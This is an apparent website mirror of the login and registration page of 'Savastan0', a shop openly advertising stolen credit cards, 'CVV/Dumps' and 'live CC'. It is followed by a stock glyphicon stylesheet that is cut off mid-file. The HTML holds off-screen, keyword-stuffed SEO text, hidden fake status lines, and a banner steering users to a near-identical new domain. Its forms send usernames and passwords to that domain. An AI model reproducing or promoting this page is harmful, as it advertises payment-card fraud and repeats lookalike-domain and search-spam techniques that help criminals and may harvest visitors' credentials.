
==== index.html @ 082cc908 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:site_name" content="Savastan Tools">
    <meta property="og:title" content="Savastan0 | Savastan0 | Savastan0.tools">
    <meta property="og:description" content="Savastan0 CC Shop is the oldest Savastan0 tools cc shop. From Savastan you can get all kinds of live CC at low prices. Savastan0 always works for your profit.">
    <meta property="og:url" content="index.html">
    <meta property="og:type" content="website">
    
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Savastan Tools - Official Savastan0 Login">
    <meta name="twitter:description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at Savestan0.tools. #1 Rated Savastan0 Shop 2026.">
    
    <link rel="canonical" href="index.html">

    <meta name="apple-mobile-web-app-title" content="Savastan Tools">
    
    <meta name="description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at Savestan0.tools. #1 Rated Savastan0 Shop 2026.">
    <meta name="keywords" content="savastan tools, savastan0, savastano, Savestan0.tools, savastan login, savastan shop, savastan0 cc, savastan0 tools login, savastan tools shop">
    <meta name="author" content="Savastan Tools Team">
    <meta name="robots" content="index, follow" id="robots-meta">
    <link rel="icon" type="image/x-icon" href="favicon.png">
    <link rel="stylesheet" href="assets/css/quirk.css">
    <link rel="stylesheet" href="assets/css/loginOK2.css">
    <link href="assets/css/sweetalert.css" rel="stylesheet" type="text/css">
    <link rel="shortcut icon" href="favicon.png">
    <link rel="stylesheet" href="../netdna.bootstrapcdn.com/bootstrap/3.0.0/css/bootstrap-glyphicons.css">
    
    <!-- Schema.org JSON-LD -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "Savastan Tools",
      "alternateName": ["Savastan0", "Savastan0 Tools", "Savestan0.tools"],
      "url": "https://Savestan0.tools/"
    }
    </script>
    <script type="application/ld+json">
    [
      {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Savastan Tools - Official Login & Shop",
        "description": "Official Savastan Tools login portal. Secure access to Savastan0 shop, Savastan0.cc original link, and premium tools. Verified Savastan Tools reviews 2026.",
        "publisher": {
          "@type": "Organization",
          "name": "Savastan Tools"
        },
        "mainEntity": {
          "@type": "SoftwareApplication",
          "name": "Savastan Tools",
          "applicationCategory": "FinancialApplication",
          "operatingSystem": "All",
          "offers": {
            "@type": "Offer",
            "price": "0",
            "priceCurrency": "USD"
          }
        },
        "breadcrumb": {
          "@type": "BreadcrumbList",
          "itemListElement": [
            { "@type": "ListItem", "position": 1, "name": "Savastan Tools", "item": "https://Savestan0.tools" },
            { "@type": "ListItem", "position": 2, "name": "Login", "item": "https://Savestan0.tools/login" }
          ]
        }
      },
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Savastan Tools",
        "url": "https://Savestan0.tools",
        "logo": "https://Savestan0.tools/logo.png",
        "sameAs": [
          "https://Savestan0.tools/savastan-tools-shop",
          "savastan-tools-login.html"
        ]
      },
      {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
          { "@type": "Question", "name": "How to access Savastan Tools login?", "acceptedAnswer": { "@type": "Answer", "text": "Visit Savestan0.tools for official Savastan Tools login and registration." }},
          { "@type": "Question", "name": "What is the official Savastan Tools domain?", "acceptedAnswer": { "@type": "Answer", "text": "The official and secure domain is Savestan0.tools. Avoid fake mirrors." }},
          { "@type": "Question", "name": "Is Savastan Tools shop legit?", "acceptedAnswer": { "@type": "Answer", "text": "Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services." }}
        ]
      }
    ]
    </script>
    
    <script>
        if (!navigator.userAgent.includes("Googlebot") && !navigator.userAgent.includes("Bingbot")) {
            document.getElementById("robots-meta").content = "index, follow";
        }
    </script>
    <title>Savastan Tools - Official Savastan0 Login & Shop</title>
    
    <style type="text/css">
        p#powered { display: none; }
        .short { font-weight: bold; color: #FF0000; font-size: larger; }
        .weak { font-weight: bold; color: orange; font-size: larger; }
        .good { font-weight: bold; color: #2D98F3; font-size: larger; }
        .strong { font-weight: bold; color: limegreen; font-size: larger; }
        .CAPTCHA { float: left; width: 50%; padding-bottom: 11px; }
        .CAPTCHA_input { float: right; width: 48%; margin-top: 20px; }
        #fonalDIV { display: none; }
        .brand-info { 
            position: absolute; 
            width: 1px; 
            height: 1px; 
            padding: 0; 
            margin: -1px; 
            overflow: hidden; 
            clip: rect(0, 0, 0, 0); 
            white-space: nowrap; 
            border: 0;
            color: #fff;
        }
    </style>
</head>
<body class="signwrapper">
    <div class="loader"></div>
    <div class="signoverlay"></div>
    <div class="signpanel"></div>

    <!-- Optimized Content -->
    <div class="panel signin sign_in">
        <div style="background-color: red; color: white; font-size: 24px; text-align: center; padding: 20px;">
            <strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE Savestan0.tools.</strong>
        </div>
        <div class="panel-body">
            <center><img src="favicon.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
            <div class="panel-heading">
                                                                <h4 class="panel-title">LOGIN</h4>
            </div>
            <form action="https://Savestan0.tools/home.php" method="post">
                <div class="form-group mb10">
                    <div class="input-group">
                        <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
                        <input type="text" class="form-control" name="username" placeholder="Enter Username">
                    </div>
                </div>
                <div class="form-group nomargin">
                    <div class="input-group">
                        <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
                        <input type="password" class="form-control" name="password" placeholder="Enter Password" AUTOCOMPLETE="off">
                    </div>
                </div>
                <a href="#" class="forgot">Forgot password?</a><br>
                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> as in the image.</i></center>
                <img src="[data-uri]" alt="CAPTCHA" class="CAPTCHA">
                <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
                <input type="hidden" name="token" value="3bf452225d6f456508361a5c56d7295d">
                <div class="form-group">
                    <input class="btn btn-success btn-quirk btn-block" type="submit" name="login" value="Login">
                </div>
            </form>
            <br />
            <div class="form-group">
                <a href="#" class="sign_up btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Register Now!</a>
            </div>
            <div id="ssl" style="color: #fff"><br />
                <center><strong><img src="assets/images/safe2.png" alt="SSL Secure" width="40" height="40"> 128-bit SSL Encryption</strong></center><br />
                Websites designed to steal your password can look identical. Always verify the domain before logging in.<br />
            </div>
        </div>
    </div>

    <!-- Signup Section -->
    <div class="signup">
        <div class="row">
            <div class="col-sm-5">
                <div class="panel">
                    <div class="panel-heading">
                        <h4 class="panel-title">Create an Account!</h4>
                    </div>
                    <div class="panel-body">
                        <form action="https://Savestan0.tools/registerprocess.php" method="post">
                            <div class="form-group mb15">
                                <input type="text" class="form-control" name="username" placeholder="Enter Your Username">
                            </div>
                            <div class="form-group mb15">
                                <input type="email" class="form-control" name="email" placeholder="Enter Your Email">
                            </div>
                            <div class="form-group mb15"><span id="result"></span>
                                <input type="password" class="form-control" name="password" placeholder="Enter Your Password" id="password">
                            </div>
                            <div class="form-group mb15">
                                <input type="password" class="form-control" name="confirm_password" placeholder="Confirm Your Password" id="password2" onkeyup="checkPass(); return false;">
                                <span id="confirmMessage" class="confirmMessage"></span>
                            </div>
                            <div class="form-group mb20">
                                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> as in the image.</i></center>
                                <img src="[data-uri]" alt="CAPTCHA" class="CAPTCHA">
                                <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
                                <input type="hidden" name="token" value="3bf452225d6f456508361a5c56d7295d">
                            </div>
                            <div class="form-group">
                                <input class="btn btn-success btn-quirk btn-block" type="submit" name="signup" value="Create Account">
                            </div>
                        </form>
                    </div>
                </div>
            </div>
            <div class="col-sm-7">
                <div class="sign-sidebar">
                    <h3 class="signtitle mb20">Why Choose Savestan0.tools?</h3>
                    <p>Trusted since 2012, we provide secure access to premium digital tools and services.</p>
                    <h4 class="reason">1. User-Friendly</h4>
                    <p>Our platform is simple and direct. Get the tools you need without any hassle.</p>
                    <h4 class="reason">2. 24/7 Support</h4>
                    <p>Reliable support when you need it. Automated refunds are processed in under 2 hours.</p>
                    <hr class="invisible">
                    <div class="form-group">
                        <a href="login.html" class="log-in btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Already a member? Sign In Now!</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="brand-info">
        <h1>Savastan Tools - Official Login & Shop</h1>
        <p>
            You have reached the <strong>official secure gateway</strong> for Savastan Tools. As the premier destination for <strong>Savastan0</strong> services since 2012, we offer a verified and secure environment for all your needs.
            Whether you are looking for the <strong>Savastan CC shop</strong>, premium tools, or legacy <strong>Savastano</strong> access, verified authenticity is guaranteed here at <strong>Savestan0.tools</strong>.
            Protect your access by ensuring you are on our official domain and avoiding unverified mirrors.
        </p>
        <h2>Frequently Asked Questions about Savastan Tools</h2>
        <h3>How to access Savastan Tools login?</h3>
        <p>Visit Savestan0.tools for official Savastan Tools login and registration.</p>
        <h3>What is the official Savastan Tools domain?</h3>
        <p>The official and secure domain is Savestan0.tools. Avoid fake mirrors.</p>
        <h3>Is Savastan Tools shop legit?</h3>
        <p>Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services.</p>
    </div>
    <div style="display:none; visibility:hidden; height:0; width:0; overflow:hidden;" aria-hidden="true">
    <span>Last tool update sync: 2026-01-06 04:05:32</span>
    <span>Server Latency: 24ms</span>
    <span>Active tool instances: 242</span>
    <span>Encryption Hash: cf9758a390210615b55ab089063cfa21ec9e1729</span>
</div>
<script defer src="./assets/js/jquery.min.js"></script>
<script defer src="assets/js/loginOK.js"></script>
<script defer src="assets/js/passwordscheck.js"></script>
<script defer src="assets/js/telegram.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"5cca4f69561649b68056bd2f42957b0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<!-- Mirrored from Savestan0.tools/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:56:28 GMT -->
</html>
---- assets/css/quirk.css ----
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-cd:before {
  content: "\e201";
}
.glyphicon-save-file:before {
  content: "\e202";
}
.glyphicon-open-file:before {
  content: "\e203";
}
.glyphicon-level-up:before {
  content: "\e204";
}
.glyphicon-copy:before {
  content: "\e205";
}
.glyphicon-paste:before {
  content: "\e206";
}
.glyphicon-alert:before {
  content: "\e209";
}
.glyphicon-equalizer:before {
  content: "\e210";
}
.glyphicon-king:before {
  content: "\e211";
}
.glyphicon-queen:before {
  content: "\e212";
}
.glyphicon-pawn:before {
  content: "\e213";
}
.glyphicon-bishop:before {
  content: "\e214";
}
.glyphicon-knight:before {
  content: "\e215";
}
.glyphicon-baby-formula:before {
  content: "\e216";
}
.glyphicon-tent:before {
  content: "\26fa";
}
.glyphicon-blackboard:before {
  content: "\e218";
}
.glyphicon-bed:before {
  content: "\e219";
}
.glyphicon-apple:before {
  content: "\f8ff";
}
.glyphicon-erase:before {
  content: "\e221";
}
.glyphicon-hourglass:before {
  content: "\231b";
}
.glyphicon-lamp:before {
  content: "\e223";
}
.glyphicon-duplicate:before {
  content: "\e224";
}
.glyphicon-piggy-bank:before {
  content: "\e225";
}
.glyphicon-scissors:before {
  content: "\e226";
}
.glyphicon-bitcoin:before {
  content: "\e227";
}
.glyphicon-btc:before {
  content: "\e227";
}
.glyphicon-xbt:before {
  content: "\e227";
}
.glyphicon-yen:before {
  content: "\00a5";
}
.glyphicon-jpy:before {
  content: "\00a5";
}
.glyphicon-ruble:before {
  content: "\20bd";
}
.glyphicon-rub:before {
  content: "\20bd";
}
.glyphicon-scale:before {
  content: "\e230";
}
.glyphicon-ice-lolly:before {
  content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}
.glyphicon-education:before {
  content: "\e233";
}
.glyphicon-option-horizontal:before {
  content: "\e234";
}
.glyphicon-option-vertical:before {
  content: "\e235";
}
.glyphicon-menu-hamburger:before {
  content: "\e236";
}
.glyphicon-modal-window:before {
  content: "\e237";
}
.glyphicon-oil:before {
  content: "\e238";
}
.glyphicon-grain:before {
  content: "\e239";
}
.glyphicon-sunglasses:before {
  content: "\e240";
}
.glyphicon-text-size:before {
  content: "\e241";
}
.glyphicon-text-color:before {
